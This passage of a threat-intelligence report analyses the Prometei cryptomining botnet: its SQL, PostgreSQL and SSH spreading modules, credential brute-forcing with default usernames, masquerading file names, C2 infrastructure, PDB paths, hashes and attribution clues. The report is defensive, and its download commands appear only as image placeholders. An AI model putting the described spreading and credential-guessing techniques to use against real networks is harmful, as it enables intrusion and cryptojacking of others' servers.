It checks if the dependencies for the files are all set, including Mono.security.dll and Npgsql.dll. If not, it will download and copy the files to the right folder. Eventually, RdpcIip will execute the components as child processes and use them for its main purpose - spreading:

Preparing the ground for Nethelper
Nethelper2.exe and Nethelper4.exe
NetHelper is a .NET-based executable that is obfuscated using CryptoObfuscator protector. The main purpose of this module is to create connections to SQL servers in the network and try to infect them with the main module, Sqhost.
To do so, the malware uses the Npgsql library, a .Net data provider for PostgreSQL, and Mono, a software platform designed to allow developers to easily create cross platform applications. It checks the arguments received which contain the SQL server found in the network and credentials harvested before. The malware then tries to create connection to the server using port 1433 (default for SQL servers) and 5432 (used for PostgreSQL):

Creates connection to SQL server on port 1433

Creates connection to PostgreSQL server on port 5432
If successful, the malware checks the operating system of the SQL server, and operate accordingly:
- If the OS is Windows - uses PowerShell command to download “zsvc.exe” (Sqhost.exe):

Downloading Prometei main module on a windows machine using PowerShell
- If the OS is Unix based - uses one of the following: Curl / Wget / Nexec:

Downloading Prometei main module on a Unix based machine using different methods
Windrlver.exe
Windlver.exe (with a lowercase “L” and not a capital “i”) is an OpenSSH and SSLib-based software that the attackers have created so they can spread across the network using SSH. Since it’s used for spreading, it is launched by the spreader component RdpcIip, and downloaded as part of the Netwalker.7z archive.
When launched, the remote server is passed as a parameter, and it tries to login to the servers using the stolen credentials and using a predefined list of usernames and passwords (the same list in RdpcIip, since it is the component that executes Windrlver). In addition, it also tries default servers usernames such as: root, admin, user and netup123 (the default user for NetUP servers):

Different usernames used to login to remote servers by Windrlver
If successful, the bot will try to copy and execute the main bot module Sqhost.exe on the remote server.
Infrastructure And Tools
Prometei, same as other botnets, has a diverse infrastructure designed to ensure the botnet is alive and infected machines stay part of the botnet. Over the years, different Prometei C2 servers were taken down by authorities, and the attackers had to constantly work their way around it. We assess that this is one of the reasons why the main bot contains not just one, but four different C2 servers in the newer versions.
Prometei botnet tries to hide it’s malicious activities by masquerading different components as native OS processes, sometimes using the name of the file as-is. For example, the Sqhost.exe file is sometimes purposely misspelled to make it look like another file,and RdpcIip.exe (with a capital “i” instead of a lowercase “L”) is used in the legitimate OS process name.
Besides keeping the masquerading techniques from its early days, Prometei has also kept a consistent naming convention and URL pattern, which makes tracking its components and infrastructure relatively easy. For example, all the way back to the first version analyzed by Cybereason, the attackers used the same file names, such as:
- C:\dell\searchindexer.exe
- C:\dell\desktop.dat
- C:\Windows\svchost.exe
For a full list of servers, see IOCs list.
All the Way Back to 2016
As mentioned previously, Prometei was discovered in July 2020, and according to the researcher who discovered it, the botnet was active as early as the beginning of March 2020. Our research reveals that Prometei actually has been around since at least 2016.
Following the infrastructure of the botnet, most of which was taken down by authorities, we were able to find the following:
- A Prometei.cgi file that contains the command “ver” (show the bot version), which was found in the wild in May 2016:

VT screenshot: SHA-256: cf542ada135ee3edcbbe7b31003192c75295c7eff0efe7593a0a0b0f792d5256
- In 2017, the attackers named the main component “download.exe” (later changed to “svchost.exe” and now “qhost.exe”). They also used a certificate to sign the binaries:

VT screenshot: SHA-256: fdcf4887a2ace73b87d1d906b23862c0510f4719a6c159d1cde48075a987a52f
Every Tool and its Own PDB
The Prometei Botent evolved over the years by adding new tools and expanding its supported commands. In 2019, it appears that the malware was significantly updated with a lot of tools added in a short period of time. In our analysis we didn’t go over all the tools, since the attackers don’t always use them all, and it can change from one attack to another. Our research revealed a shared PDB pattern used for the tools, that also reveals some information about them, such as purpose and obfuscator used:
C:\WORK\Tools_2019\walker\DOTNETPlugin\pgbrute\bin\Release\CryptoObfuscator_Output\nethelper.pdb
C:\WORK\Tools_2019\walker\bklocal\BlueKeep\bin\Release\CryptoObfuscator_Output\BlueKeep.pdb
C:\Work\Tools_2019\walker\netwalker\x64\Release\rdpcIip.pdb
C:\Work\Tools_2019\prometei\rdpexec\psexec\Release\psexec.pdb
C:\Work\Tools_2019\prometei\rdpexec\shift - bot\Release\shift.pdb
C:\Work\Tools_2019\prometei\scan_rdp\rdp_checker\MyRDP\SampleRDC\bin\Release\CryptoObfuscator_Output\socks.pdb
C:\WORK\Tools_2019\prometei\RDPBrute2016.NET\RDPDetect\bin\Release\CryptoObfuscator_Output\nvsync.pdb
C:\WORK\Tools_2019\prometei\nvstub\Release\nvstub.pdb
C:\Work\Tools_2019\prometei\nvstub\Release\nvstub.pdb
C:\Work\Tools_2019\prometei\scan_rdp\rdp_checker\RDPDetect (rdp_checker)\RDPDetect\bin\Release\CryptoObfuscator_Output\nethost.pdb
C:\Work\Tools_2019\prometei\psbrute\Release\psbrute.pdb
C:\Work\Tools_2019\prometei\RDPBrute2016.NET\RDPDetect\bin\Release\CryptoObfuscator_Output\nvsync.pdb
C:\Work\Tools_2019\prometei\rdpexec\shift - bot\Release\shift.pdb
C:\Work\Tools_2019\misc\tor_hidden_svc\darkread\x64\Release\darkread.pdb
C:\Work\Tools_2019\misc\util\chk445\Release\chk445.pdb
C:\Work\Tools_2019\misc\util\crawler\Release\crawler.pdb
The Threat Actor
Not much is known about the threat actor behind Prometei. We were able to collect evidence that suggests the threat actors are Russian speaking, and in addition it appears that they attempt to avoid infecting other Russians Speakers. We also can not ignore the name of the bot - “Prometei”, which is the Russian word for Prometheus, the Titan god of fire from the Greek mythology.
In addition, in the older versions of the malware created back in 2016, there were a few samples of “svchost.exe” (the main bot module) that the author of the malware forgot to edit the “product name” and left it in Russian. Also, some of the files have a language code “Russian”:
|

|

|
|
Svchost.exe without proper metadata editing
|
The language code of svchost.exe
|
Prometei uses different modules, and not all of them are observed in use in every attack. One of the Prometei components is related to a TOR client installation on the infected machine used to communicate with a TOR C2. As part of the installation, the malware also drops a configuration file (torrc) that is configured to avoid using several exit nodes, all in the Soviet Union:

Content of torrc file in the installation of the TOR client by Prometei
In addition, Prometei has another component named nvsync.exe that seems to be an older version of Nethelper, and it contains a function that checks the stolen credentials to avoid certain targets, among them are “Guest” and “Other user” - in Russian: Гость, Другой пользователь:

Function in nvsync.exe - a component of the Prometei bot
Conclusion
As shown in this report, Prometei is a complex and multistage botnet that, due to its stealthines and wide range of capabilities, puts the compromised network at great risk. The different components work together to enable the malware to perform many tasks: credential harvesting, spreading across the network, establishing C2 communications and more. The malware authors are able to add more modules and expand their capabilities easily, and potentially even shift to another payload objective, more destructive than just mining Monero.
Threat actors in the cybercrime community continue to adopt APT-like techniques and improve efficiency of their operations. As observed in the recent Prometei attacks, the threat actors rode the wave of the recently discovered Microsoft Exchange vulnerabilities and exploited them in order to penetrate targeted networks. We anticipate continued evolution of the advanced techniques being used by different threat actors for different purposes, including cybercrime groups. This puts defenders in a position where they should always be prepared, not only for APT and nation state actors, but also for advanced cybercriminals who try to emulate the big APT groups.
Although the Prometei techniques and some of its components will likely be detected by security analysts, most of them will not be immediately obvious to end-users, which highlights the importance of having a security team and products in place that can detect these malicious operations. This threat poses a great risk for organizations, since the attackers have absolute control over the infected machines, and if they wish so, they can steal information, infect the endpoints with other malware or even collaborate with ransomware gangs by selling the access to the infected endpoints. Lastly, since cryptomining can be resource-hogging, it can affect the performance and stability of critical servers and endpoints, ultimately affecting business continuity.
We would like to thank Matt Hart and Niamh O’Connor for their contribution to these investigation efforts.
LOOKING FOR THE IOCs? CLICK ON THE CHATBOT DISPLAYED IN LOWER-RIGHT OF YOUR SCREEN.
MITRE ATT&CK BREAKDOWN



